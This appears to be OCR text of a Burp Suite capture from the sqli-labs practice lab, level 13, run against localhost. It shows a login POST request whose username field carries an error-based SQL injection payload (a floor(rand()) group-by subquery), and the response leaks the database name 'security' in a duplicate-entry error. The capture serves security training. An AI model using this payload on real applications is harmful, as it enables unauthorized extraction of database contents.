 Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-13/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 163
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/sqli-labs/Less-13/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 uname=admin') and (select 1 from (select
count(*),concat(floor(rand(14)*2),database())x from
information_schema.tables group by x)z)-- &passwd=123456&submit=Submit
Response
Pretty Raw Hex Render \n
29 <div>
Password : &nbsp;&nbsp;&nbsp;
30 <input type="text" name="passwd" value=""/>
31 </div>
</br>
32 <div style=" margin-top:9px;margin-left:90px;">
33 <input type="submit" name="submit" value="Submit" />
34 </div>
35 </form>
36
37 </div>
</div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
40 <font size="6" color="#FFFF00">
41
42
43
44
45
46
47
48
49
50
51
52 <font color= "#0000ff" font size="3">
Duplicate entry '0security' for key '<group_key>
'</br>
</br>